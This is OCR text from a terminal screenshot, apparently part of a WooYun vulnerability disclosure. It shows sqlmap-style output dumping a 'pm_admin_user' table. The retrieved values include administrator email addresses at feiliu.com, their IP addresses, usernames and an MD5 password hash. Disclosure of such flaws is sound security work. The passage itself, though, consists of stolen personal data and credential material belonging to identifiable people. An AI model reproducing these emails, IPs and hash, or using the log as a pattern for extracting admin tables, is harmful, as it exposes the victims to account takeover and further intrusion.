 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[18:28:29] [INFO] fetching number of entries for table 'pm_admi
n_user' in database 'pm'
[18:28:29] [INFO] resumed: 279
[18:28:29] [WARNING] running in a single-thread mode. Please co
nsider usage of option '--threads' for faster data retrieval
[18:28:29] [INFO] retrieved: 279
[18:28:35] [INFO] retrieved: 279
[18:28:40] [INFO] retrieved: 178
[18:28:46] [INFO] retrieved: 279
[18:28:51] [INFO] retrieved: 279
[18:28:57] [INFO] retrieved: 0
[18:29:00] [INFO] retrieved: 0
[18:29:03] [INFO] retrieved: 279
[18:29:08] [INFO] retrieved: 279
[18:29:14] [INFO] retrieved: 2
[18:29:16] [INFO] retrieved: songjingyuan@feiliu.com
[18:29:51] [INFO] retrieved: 110.96.32.160
[18:30:16] [INFO] retrieved: 1406529910
[18:30:32] [INFO] retrieved: 96e79218965eb72c92a549dd5a330112
[18:31:23] [INFO] retrieved: 232
[18:31:30] [INFO] retrieved: songjingyuan
[18:31:52] [INFO] retrieved: 2
[18:31:55] [INFO] retrieved: yuanshiwei@feiliu.com
[18:32:27] [INFO] retrieved: 218.69.98.72
www.wooyun.org